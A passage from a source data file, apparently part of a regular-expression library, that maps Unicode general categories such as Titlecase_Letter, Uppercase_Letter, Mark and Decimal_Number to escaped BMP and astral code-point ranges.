\uDC99]|\uD837\uDF0A|\uD838[\uDD00-\uDD2C\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Lt',
        'alias': 'Titlecase_Letter',
        'bmp': '\u01C5\u01C8\u01CB\u01F2\u1F88-\u1F8F\u1F98-\u1F9F\u1FA8-\u1FAF\u1FBC\u1FCC\u1FFC'
    },
    {
        'name': 'Lu',
        'alias': 'Uppercase_Letter',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]'
    },
    {
        'name': 'M',
        'alias': 'Mark',
        'bmp': '\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3C\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D81-\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1715\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ACE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA82C\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC00-\uDC02\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC82\uDCB0-\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD34\uDD45\uDD46\uDD73\uDD80-\uDD82\uDDB3-\uDDC0\uDDC9-\uDDCC\uDDCE\uDDCF\uDE2C-\uDE37\uDE3E\uDEDF-\uDEEA\uDF00-\uDF03\uDF3B\uDF3C\uDF3E-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC35-\uDC46\uDC5E\uDCB0-\uDCC3\uDDAF-\uDDB5\uDDB8-\uDDC0\uDDDC\uDDDD\uDE30-\uDE40\uDEAB-\uDEB7\uDF1D-\uDF2B]|\uD806[\uDC2C-\uDC3A\uDD30-\uDD35\uDD37\uDD38\uDD3B-\uDD3E\uDD40\uDD42\uDD43\uDDD1-\uDDD7\uDDDA-\uDDE0\uDDE4\uDE01-\uDE0A\uDE33-\uDE39\uDE3B-\uDE3E\uDE47\uDE51-\uDE5B\uDE8A-\uDE99]|\uD807[\uDC2F-\uDC36\uDC38-\uDC3F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD8A-\uDD8E\uDD90\uDD91\uDD93-\uDD97\uDEF3-\uDEF6]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF51-\uDF87\uDF8F-\uDF92\uDFE4\uDFF0\uDFF1]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Mc',
        'alias': 'Spacing_Mark',
        'bmp': '\u0903\u093B\u093E-\u0940\u0949-\u094C\u094E\u094F\u0982\u0983\u09BE-\u09C0\u09C7\u09C8\u09CB\u09CC\u09D7\u0A03\u0A3E-\u0A40\u0A83\u0ABE-\u0AC0\u0AC9\u0ACB\u0ACC\u0B02\u0B03\u0B3E\u0B40\u0B47\u0B48\u0B4B\u0B4C\u0B57\u0BBE\u0BBF\u0BC1\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD7\u0C01-\u0C03\u0C41-\u0C44\u0C82\u0C83\u0CBE\u0CC0-\u0CC4\u0CC7\u0CC8\u0CCA\u0CCB\u0CD5\u0CD6\u0D02\u0D03\u0D3E-\u0D40\u0D46-\u0D48\u0D4A-\u0D4C\u0D57\u0D82\u0D83\u0DCF-\u0DD1\u0DD8-\u0DDF\u0DF2\u0DF3\u0F3E\u0F3F\u0F7F\u102B\u102C\u1031\u1038\u103B\u103C\u1056\u1057\u1062-\u1064\u1067-\u106D\u1083\u1084\u1087-\u108C\u108F\u109A-\u109C\u1715\u1734\u17B6\u17BE-\u17C5\u17C7\u17C8\u1923-\u1926\u1929-\u192B\u1930\u1931\u1933-\u1938\u1A19\u1A1A\u1A55\u1A57\u1A61\u1A63\u1A64\u1A6D-\u1A72\u1B04\u1B35\u1B3B\u1B3D-\u1B41\u1B43\u1B44\u1B82\u1BA1\u1BA6\u1BA7\u1BAA\u1BE7\u1BEA-\u1BEC\u1BEE\u1BF2\u1BF3\u1C24-\u1C2B\u1C34\u1C35\u1CE1\u1CF7\u302E\u302F\uA823\uA824\uA827\uA880\uA881\uA8B4-\uA8C3\uA952\uA953\uA983\uA9B4\uA9B5\uA9BA\uA9BB\uA9BE-\uA9C0\uAA2F\uAA30\uAA33\uAA34\uAA4D\uAA7B\uAA7D\uAAEB\uAAEE\uAAEF\uAAF5\uABE3\uABE4\uABE6\uABE7\uABE9\uABEA\uABEC',
        'astral': '\uD804[\uDC00\uDC02\uDC82\uDCB0-\uDCB2\uDCB7\uDCB8\uDD2C\uDD45\uDD46\uDD82\uDDB3-\uDDB5\uDDBF\uDDC0\uDDCE\uDE2C-\uDE2E\uDE32\uDE33\uDE35\uDEE0-\uDEE2\uDF02\uDF03\uDF3E\uDF3F\uDF41-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63]|\uD805[\uDC35-\uDC37\uDC40\uDC41\uDC45\uDCB0-\uDCB2\uDCB9\uDCBB-\uDCBE\uDCC1\uDDAF-\uDDB1\uDDB8-\uDDBB\uDDBE\uDE30-\uDE32\uDE3B\uDE3C\uDE3E\uDEAC\uDEAE\uDEAF\uDEB6\uDF20\uDF21\uDF26]|\uD806[\uDC2C-\uDC2E\uDC38\uDD30-\uDD35\uDD37\uDD38\uDD3D\uDD40\uDD42\uDDD1-\uDDD3\uDDDC-\uDDDF\uDDE4\uDE39\uDE57\uDE58\uDE97]|\uD807[\uDC2F\uDC3E\uDCA9\uDCB1\uDCB4\uDD8A-\uDD8E\uDD93\uDD94\uDD96\uDEF5\uDEF6]|\uD81B[\uDF51-\uDF87\uDFF0\uDFF1]|\uD834[\uDD65\uDD66\uDD6D-\uDD72]'
    },
    {
        'name': 'Me',
        'alias': 'Enclosing_Mark',
        'bmp': '\u0488\u0489\u1ABE\u20DD-\u20E0\u20E2-\u20E4\uA670-\uA672'
    },
    {
        'name': 'Mn',
        'alias': 'Nonspacing_Mark',
        'bmp': '\u0300-\u036F\u0483-\u0487\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0902\u093A\u093C\u0941-\u0948\u094D\u0951-\u0957\u0962\u0963\u0981\u09BC\u09C1-\u09C4\u09CD\u09E2\u09E3\u09FE\u0A01\u0A02\u0A3C\u0A41\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81\u0A82\u0ABC\u0AC1-\u0AC5\u0AC7\u0AC8\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01\u0B3C\u0B3F\u0B41-\u0B44\u0B4D\u0B55\u0B56\u0B62\u0B63\u0B82\u0BC0\u0BCD\u0C00\u0C04\u0C3C\u0C3E-\u0C40\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81\u0CBC\u0CBF\u0CC6\u0CCC\u0CCD\u0CE2\u0CE3\u0D00\u0D01\u0D3B\u0D3C\u0D41-\u0D44\u0D4D\u0D62\u0D63\u0D81\u0DCA\u0DD2-\u0DD4\u0DD6\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F71-\u0F7E\u0F80-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102D-\u1030\u1032-\u1037\u1039\u103A\u103D\u103E\u1058\u1059\u105E-\u1060\u1071-\u1074\u1082\u1085\u1086\u108D\u109D\u135D-\u135F\u1712-\u1714\u1732\u1733\u1752\u1753\u1772\u1773\u17B4\u17B5\u17B7-\u17BD\u17C6\u17C9-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193B\u1A17\u1A18\u1A1B\u1A56\u1A58-\u1A5E\u1A60\u1A62\u1A65-\u1A6C\u1A73-\u1A7C\u1A7F\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B03\u1B34\u1B36-\u1B3A\u1B3C\u1B42\u1B6B-\u1B73\u1B80\u1B81\u1BA2-\u1BA5\u1BA8\u1BA9\u1BAB-\u1BAD\u1BE6\u1BE8\u1BE9\u1BED\u1BEF-\u1BF1\u1C2C-\u1C33\u1C36\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302D\u3099\u309A\uA66F\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA825\uA826\uA82C\uA8C4\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA951\uA980-\uA982\uA9B3\uA9B6-\uA9B9\uA9BC\uA9BD\uA9E5\uAA29-\uAA2E\uAA31\uAA32\uAA35\uAA36\uAA43\uAA4C\uAA7C\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEC\uAAED\uAAF6\uABE5\uABE8\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC01\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC81\uDCB3-\uDCB6\uDCB9\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD2B\uDD2D-\uDD34\uDD73\uDD80\uDD81\uDDB6-\uDDBE\uDDC9-\uDDCC\uDDCF\uDE2F-\uDE31\uDE34\uDE36\uDE37\uDE3E\uDEDF\uDEE3-\uDEEA\uDF00\uDF01\uDF3B\uDF3C\uDF40\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC38-\uDC3F\uDC42-\uDC44\uDC46\uDC5E\uDCB3-\uDCB8\uDCBA\uDCBF\uDCC0\uDCC2\uDCC3\uDDB2-\uDDB5\uDDBC\uDDBD\uDDBF\uDDC0\uDDDC\uDDDD\uDE33-\uDE3A\uDE3D\uDE3F\uDE40\uDEAB\uDEAD\uDEB0-\uDEB5\uDEB7\uDF1D-\uDF1F\uDF22-\uDF25\uDF27-\uDF2B]|\uD806[\uDC2F-\uDC37\uDC39\uDC3A\uDD3B\uDD3C\uDD3E\uDD43\uDDD4-\uDDD7\uDDDA\uDDDB\uDDE0\uDE01-\uDE0A\uDE33-\uDE38\uDE3B-\uDE3E\uDE47\uDE51-\uDE56\uDE59-\uDE5B\uDE8A-\uDE96\uDE98\uDE99]|\uD807[\uDC30-\uDC36\uDC38-\uDC3D\uDC3F\uDC92-\uDCA7\uDCAA-\uDCB0\uDCB2\uDCB3\uDCB5\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD90\uDD91\uDD95\uDD97\uDEF3\uDEF4]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF8F-\uDF92\uDFE4]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'N',
        'alias': 'Number',
        'bmp': '0-9\xB2\xB3\xB9\xBC-\xBE\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u09F4-\u09F9\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0B72-\u0B77\u0BE6-\u0BF2\u0C66-\u0C6F\u0C78-\u0C7E\u0CE6-\u0CEF\u0D58-\u0D5E\u0D66-\u0D78\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F33\u1040-\u1049\u1090-\u1099\u1369-\u137C\u16EE-\u16F0\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1946-\u194F\u19D0-\u19DA\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3007\u3021-\u3029\u3038-\u303A\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA620-\uA629\uA6E6-\uA6EF\uA830-\uA835\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
        'astral': '\uD800[\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23\uDF41\uDF4A\uDFD1-\uDFD5]|\uD801[\uDCA0-\uDCA9]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDD30-\uDD39\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDDE1-\uDDF4\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF3B]|\uD806[\uDCE0-\uDCF2\uDD50-\uDD59]|\uD807[\uDC50-\uDC6C\uDD50-\uDD59\uDDA0-\uDDA9\uDFC0-\uDFD4]|\uD809[\uDC00-\uDC6E]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDCC7-\uDCCF\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nd',
        'alias': 'Decimal_Number',
        'bmp': '0-9\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0BE6-\u0BEF\u0C66-\u0C6F\u0CE6-\u0CEF\u0D66-\u0D6F\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F29\u1040-\u1049\u1090-\u1099\u17E0-\u17E9\u1810-\u1819\u1946-\u194F\u19D0-\u19D9\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\uA620-\uA629\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
